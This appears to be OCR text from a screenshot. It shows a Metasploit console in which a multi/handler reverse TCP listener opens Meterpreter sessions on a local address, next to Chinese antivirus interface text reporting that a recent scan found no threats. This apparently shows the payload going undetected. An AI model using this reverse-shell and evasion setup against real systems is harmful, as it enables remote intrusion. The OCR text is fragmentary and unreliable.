 C:\windows\system32\cmd.exe - msfconsole
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.3.26 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.26:3333
[*] Sending stage (175174 bytes) to 192.168.3.26
[*] Meterpreter session 2 opened (192.168.3.26:3333 -> 192.168.3.26:13373) at 2020-11-20 16:23:14 +0800
meterpreter >
式
节能
杀
全盘查杀
按位置查杀
强力查杀
操作中心
信任区
恢复区
查杀木马病毒，拦截可疑行为
上次扫描在31秒前，未发现危险项
快速查杀
M
按键精灵
2014.06
csrss